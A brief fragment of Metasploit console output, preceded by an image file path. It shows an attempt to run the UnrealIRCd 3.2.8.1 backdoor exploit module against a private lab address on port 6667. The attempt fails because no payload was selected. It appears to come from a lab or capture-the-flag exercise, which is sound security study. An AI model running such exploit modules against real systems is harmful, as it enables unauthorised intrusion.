 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[-] 192.168.248.128:6667 - Exploit failed: A payload has not been selected.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) >